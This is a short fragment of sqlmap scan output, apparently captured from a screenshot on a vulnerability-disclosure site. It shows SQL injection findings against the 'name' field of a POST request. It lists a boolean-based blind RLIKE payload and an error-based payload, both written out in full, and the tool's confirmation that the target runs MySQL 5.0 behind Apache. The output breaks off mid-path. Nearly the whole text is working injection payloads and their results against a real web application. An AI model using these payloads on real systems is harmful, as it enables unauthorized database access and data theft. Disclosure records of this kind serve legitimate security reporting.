 ---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: message=88952634&name=88952634' RLIKE (SELECT (CASE WHEN (3659=3659
) THEN 88952634 ELSE 0x28 END)) AND 'NTgF'='NTgF
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: message=88952634&name=88952634' AND (SELECT 5851 FROM(SELECT COUNT(
*),CONCAT(0x7162786271,(SELECT (ELT(5851=5851,1))),0x71716b7a71,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'tXOU'='tXOU
---
[03:03:11] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[03:03:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org